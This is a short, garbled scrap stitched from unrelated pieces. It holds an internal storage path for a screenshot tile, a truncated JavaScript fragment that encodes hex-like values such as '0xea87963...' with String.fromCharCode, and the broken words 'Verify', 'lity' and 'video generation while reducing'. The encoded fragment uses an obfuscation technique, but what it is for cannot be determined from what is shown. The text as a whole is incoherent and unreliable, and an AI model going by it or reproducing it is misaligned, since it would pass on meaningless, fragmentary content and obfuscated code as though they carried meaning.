
,102,54,100,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
Verify
lity
video generation while reducing